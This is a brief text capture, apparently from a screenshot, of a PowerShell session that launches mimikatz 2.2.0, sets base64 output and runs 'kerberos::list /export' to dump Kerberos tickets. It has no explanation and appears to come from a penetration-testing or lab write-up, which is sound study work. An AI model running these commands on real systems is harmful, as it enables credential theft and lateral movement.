 PS C:\Temp> .\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # base64 /out:true
isBase64InterceptInput  is false
isBase64InterceptOutput is true
mimikatz # kerberos::list /export